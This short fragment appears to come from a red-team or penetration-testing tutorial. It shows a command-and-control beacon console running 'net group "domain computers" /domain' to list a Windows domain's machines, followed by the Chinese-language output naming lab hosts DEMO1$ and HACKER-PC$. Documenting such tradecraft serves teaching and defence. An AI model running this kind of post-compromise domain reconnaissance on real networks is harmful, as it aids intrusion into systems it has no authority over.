 beacon> shell net group "domain computers" /domain
[*] Tasked beacon to run: net group "domain computers" /domain
[+] host called home, sent: 67 bytes
[+] received output:
组名     Domain Computers
注释     加入到域中的所有工作站和服务器
成员
-------------------------------------------------------------------------------
DEMO1$                   HACKER-PC$
命令成功完成。